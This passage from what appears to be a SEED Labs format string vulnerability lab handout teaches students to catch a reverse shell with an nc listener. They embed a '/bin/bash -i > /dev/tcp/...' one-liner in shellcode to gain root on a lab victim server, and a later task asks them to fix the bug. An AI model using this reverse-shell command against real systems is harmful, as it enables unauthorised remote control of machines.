 SEED Labs – Format String Vulnerability Lab 8

of the SEED book. It can also be found in the Guideline section of the Shellshock attack lab and the TCP attack lab.

To get a reverse shell, we need to first run a TCP server on the attacker machine. This server waits for our malicious code to call back from the victim server machine. The following nc command creates a TCP server listening to port 7070:

$ nc -l 7070 -v

You need to modify the shellcode listed in Listing 2, so instead of running the /bin/rm command using bash, your shellcode runs the following command. The example assumes that the attacker machine's IP address is 10.0.2.5, so you need to change the IP address in your code:

/bin/bash -c "/bin/bash -i > /dev/tcp/10.0.2.5/7070 0<&1 2>&1"

You only need to modify the code between Lines ① and ②, so the above "/bin/bash -i ..." command is executed by the shellcode, instead of the /bin/rm command. Once you finish the shellcode, you should construct your format string, send it over to the victim server as an input. If your attack is successful, your TCP server should get a callback, and you will get a root shell on the victim machine. Please provide the evidence of success in your report (including screenshots).

2.8 Task 8: Fixing the Problem

Remember the warning message generated by the gcc compiler? Please explain what it means. Please fix the vulnerability in the server program, and recompile it. Does the compiler warning go away? Do your attacks still work? You only need to try one of your attacks to see whether it still works or not.